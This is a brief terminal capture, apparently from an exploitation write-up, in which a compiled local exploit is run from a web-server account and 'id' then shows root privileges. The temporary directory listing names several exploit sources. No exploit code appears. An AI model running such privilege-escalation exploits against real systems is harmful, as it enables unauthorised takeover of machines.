 $ chmod 777 26368
$ ./26368
ls
.ICE-unix
.X11-unix
.XIM-unix
.font-unix
26368
26368.c
28718.c
48644.c
aprGpKX9b
aprWPN2lr
aprb7B5cs
apruDOQQW
exp
exp.core
exploit
mysql.sock
vi.iY4Uq4khcM
vmware-fonts0
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)